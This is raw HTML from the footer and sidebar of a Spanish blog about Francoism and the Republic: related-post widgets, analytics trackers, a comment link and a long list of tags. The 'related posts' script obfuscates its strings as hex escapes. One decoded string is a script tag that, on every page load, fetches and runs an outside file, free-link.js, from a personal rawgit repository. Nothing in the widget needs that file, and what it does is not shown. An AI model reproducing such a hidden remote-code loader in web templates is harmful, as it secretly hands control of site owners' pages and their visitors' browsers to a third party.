<a href='https://www.lavozdelarepublica.es/search/label/franquismo' rel='tag'>franquismo</a>
<a href='https://www.lavozdelarepublica.es/search/label/Humor' rel='tag'>Humor</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/dictadura?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/franquismo?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Humor?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://magazine2blogger.blogspot.com",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/3943668767006122232/4182171536590320698' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Publicar un comentario</a>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.lavozdelarepublica.es/2023/05/tortura-privacion-de-derechos-y.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas noticias</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.lavozdelarepublica.es/feeds/4182171536590320698/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget Image' data-version='1' id='Image5'>
<h2>Oferta DNI Republicano</h2>
<div class='widget-content'>
<a href='https://dnirepublicano.es/'>
<img alt='Oferta DNI Republicano' height='645' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi30TIXd5PHXaAO7GNqEfvsuiTDHowRD5pe6AaDluMn5AJL1X_LtP8gmqN3t7ycHoh0ArWBKcusemwAeq-b01CyFIWA_PJqExJz1WJjvxZXIT9K3_5xF7cBfzAjn4EZ5QlUFe23kxEDr5WJnyLgiyyFiR7-9RAU9TX3jIkFmDFeX2GKgJK0VSktwMFA30bv=s645' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"cd2441235957492c84b633ee9140d87c"})});</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &apos;Open Sans&apos;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'/>
</button></form>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122110807-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122110807-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.lavozdelarepublica.es/2019/12/quince-datos-que-no-conoces-de-la.html'>Quince datos que no conoces de la Guerra Civil y de la dictadura (y que te da vergüenza preguntar)</a></h3>
<p>
Quince datos que no conoces de la Guerra Civil y de la dictadura (y que te da vergüenza preguntar) / Alejandro Torrús
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLxidGS7SdWPS7kTLJiVFfxq4EpDSWBHXV6Q4pxY860WcRTqwM15DEKqRd2pP8hEQljR-6TFresDoATFHFIdwmvF_r7CS-n1x-7EtA5XLB22gtuL6VnReiVwWKzZfwzy2BSO5GIi64QEYqEjOOqkqbYHoMKxIcBJfdTQ_HkAzmforUBp8zx1Y4KNW23A/s320/aHR0cHM6Ly90ZW1hcy5wdWJsaWNvLmVzL3N1cGVydml2aWVudGVzLW1lbW9yaWEvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzY3LzIwMTkvMTEvMTUtZGF0b3MuanBn.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget Label' data-version='1' id='Label1'>
<h3>Etiquetas</h3>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/r%C3%A9gimen'>régimen</a>
<span dir='ltr'>(7236)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Memoria'>Memoria</a>
<span dir='ltr'>(4979)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/franquismo'>franquismo</a>
<span dir='ltr'>(4622)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/represi%C3%B3n'>represión</a>
<span dir='ltr'>(3742)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Rep%C3%BAblica'>República</a>
<span dir='ltr'>(3329)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/corrupci%C3%B3n'>corrupción</a>
<span dir='ltr'>(3266)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/fascismo'>fascismo</a>
<span dir='ltr'>(2677)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/tardofranquismo'>tardofranquismo</a>
<span dir='ltr'>(2320)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Actualidad'>Actualidad</a>
<span dir='ltr'>(2319)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/monarqu%C3%ADa'>monarquía</a>
<span dir='ltr'>(2253)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/borbones'>borbones</a>
<span dir='ltr'>(2176)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cultura'>Cultura</a>
<span dir='ltr'>(2163)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra'>Guerra</a>
<span dir='ltr'>(1674)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/genocidio'>genocidio</a>
<span dir='ltr'>(1234)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/mujer'>mujer</a>
<span dir='ltr'>(1070)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/antifascismo'>antifascismo</a>
<span dir='ltr'>(1006)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Eventos'>Eventos</a>
<span dir='ltr'>(914)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Historia'>Historia</a>
<span dir='ltr'>(752)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cr%C3%ADmenes%20del%20franquismo'>Crímenes del franquismo</a>
<span dir='ltr'>(721)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/dictadura'>dictadura</a>
<span dir='ltr'>(699)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Feminismo'>Feminismo</a>
<span dir='ltr'>(607)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/neofranquismo'>neofranquismo</a>
<span dir='ltr'>(567)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Justicia%20Universal'>Justicia Universal</a>
<span dir='ltr'>(527)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derechos%20Humanos'>Derechos Humanos</a>
<span dir='ltr'>(522)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nacionalcatolicismo'>Nacionalcatolicismo</a>
<span dir='ltr'>(514)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Exilio'>Exilio</a>
<span dir='ltr'>(506)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Proceso%20Constituyente'>Proceso Constituyente</a>
<span dir='ltr'>(472)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/campos%20de%20concentraci%C3%B3n'>campos de concentración</a>
<span dir='ltr'>(472)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Torturas'>Torturas</a>
<span dir='ltr'>(448)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/religi%C3%B3n'>religión</a>
<span dir='ltr'>(429)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Luchas'>Luchas</a>
<span dir='ltr'>(416)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/anarquismo'>anarquismo</a>
<span dir='ltr'>(410)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Fosas'>Fosas</a>
<span dir='ltr'>(402)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20obrero'>Movimiento obrero</a>
<span dir='ltr'>(395)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Posfranquismo'>Posfranquismo</a>
<span dir='ltr'>(391)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Europa'>Europa</a>
<span dir='ltr'>(383)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/derecho%20a%20decidir'>derecho a decidir</a>
<span dir='ltr'>(376)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/revoluci%C3%B3n'>revolución</a>
<span dir='ltr'>(312)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Am%C3%A9rica%20Latina'>América Latina</a>
<span dir='ltr'>(305)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Exhumaci%C3%B3n'>Exhumación</a>
<span dir='ltr'>(304)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Golpe%20de%20Estado'>Golpe de Estado</a>
<span dir='ltr'>(304)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Brigadas%20Internacionales'>Brigadas Internacionales</a>
<span dir='ltr'>(303)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pensamiento'>pensamiento</a>
<span dir='ltr'>(294)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Revisionismo'>Revisionismo</a>
<span dir='ltr'>(289)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Transici%C3%B3n'>La Transición</a>
<span dir='ltr'>(275)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/presos%20pol%C3%ADticos'>presos políticos</a>
<span dir='ltr'>(273)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/educaci%C3%B3n%20p%C3%BAblica'>educación pública</a>
<span dir='ltr'>(270)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Izquierda'>La Izquierda</a>
<span dir='ltr'>(260)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/justicia'>justicia</a>
<span dir='ltr'>(258)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Holocausto'>Holocausto</a>
<span dir='ltr'>(239)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Maquis'>Maquis</a>
<span dir='ltr'>(237)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/capitalismo'>capitalismo</a>
<span dir='ltr'>(228)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/crisis%20sanitaria'>crisis sanitaria</a>
<span dir='ltr'>(228)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Catalunya%20Proces'>Catalunya Proces</a>
<span dir='ltr'>(227)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20de%20clases'>Lucha de clases</a>
<span dir='ltr'>(211)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comunismo'>comunismo</a>
<span dir='ltr'>(208)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/beb%C3%A9s%20robados'>bebés robados</a>
<span dir='ltr'>(199)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Imperialismo'>Imperialismo</a>
<span dir='ltr'>(189)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/LGTBIQ'>LGTBIQ</a>
<span dir='ltr'>(181)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/V%C3%ADctimas%20del%20franquismo'>Víctimas del franquismo</a>
<span dir='ltr'>(179)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/memorial'>memorial</a>
<span dir='ltr'>(167)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Democracia'>Democracia</a>
<span dir='ltr'>(162)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/laicismo'>laicismo</a>
<span dir='ltr'>(140)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/federalismo'>federalismo</a>
<span dir='ltr'>(131)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/terrorismo'>terrorismo</a>
<span dir='ltr'>(126)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Milicias'>Milicias</a>
<span dir='ltr'>(125)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Desband%C3%A1'>La Desbandá</a>
<span dir='ltr'>(123)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pueblos'>pueblos</a>
<span dir='ltr'>(123)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Deporte'>Deporte</a>
<span dir='ltr'>(122)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Expolio'>Expolio</a>
<span dir='ltr'>(118)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/liberalismo'>liberalismo</a>
<span dir='ltr'>(118)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/violaci%C3%B3n'>violación</a>
<span dir='ltr'>(118)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/racismo%20y%20xenofobia'>racismo y xenofobia</a>
<span dir='ltr'>(115)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20ley%20de%20Amnist%C3%ADa'>La ley de Amnistía</a>
<span dir='ltr'>(114)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20Guerrillera'>Lucha Guerrillera</a>
<span dir='ltr'>(109)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/sexualidad'>sexualidad</a>
<span dir='ltr'>(103)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/econom%C3%ADa'>economía</a>
<span dir='ltr'>(97)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Refugiados'>Refugiados</a>
<span dir='ltr'>(96)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Sahara%20Occidental'>Sahara Occidental</a>
<span dir='ltr'>(94)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Instituci%C3%B3n%20Libre%20de%20Ense%C3%B1anza'>Institución Libre de Enseñanza</a>
<span dir='ltr'>(91)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Fake'>Fake</a>
<span dir='ltr'>(90)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/marxismo'>marxismo</a>
<span dir='ltr'>(87)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/esclavitud'>esclavitud</a>
<span dir='ltr'>(82)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patriarcado'>Patriarcado</a>
<span dir='ltr'>(78)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Libertad%20de%20expresi%C3%B3n'>Libertad de expresión</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/apolog%C3%ADa%20al%20odio'>apología al odio</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ni%C3%B1os%20de%20la%20guerra'>Niños de la guerra</a>
<span dir='ltr'>(75)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimientos%20sociales'>movimientos sociales</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Negacionismo'>Negacionismo</a>
<span dir='ltr'>(73)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crimen%20de%20lesa%20humanidad'>Crimen de lesa humanidad</a>
<span dir='ltr'>(72)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nacionalismo'>Nacionalismo</a>
<span dir='ltr'>(71)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Brigada%20Pol%C3%ADtico%20Social'>Brigada Político Social</a>
<span dir='ltr'>(69)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Colonialismo'>Colonialismo</a>
<span dir='ltr'>(66)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/%C3%89xodo%20%20Republicano'>Éxodo  Republicano</a>
<span dir='ltr'>(57)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ONU'>ONU</a>
<span dir='ltr'>(55)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Nueve'>La Nueve</a>
<span dir='ltr'>(53)</span>
</li>
<li>
